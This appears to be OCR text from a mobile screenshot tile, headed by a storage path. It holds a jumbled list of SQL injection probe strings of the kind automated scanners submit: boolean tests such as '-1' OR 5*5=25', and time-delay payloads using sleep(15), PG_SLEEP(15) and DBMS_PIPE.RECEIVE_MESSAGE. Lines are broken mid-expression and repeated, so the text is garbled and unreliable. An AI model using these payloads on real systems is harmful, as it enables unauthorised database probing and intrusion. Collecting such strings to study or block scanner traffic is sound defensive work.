
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or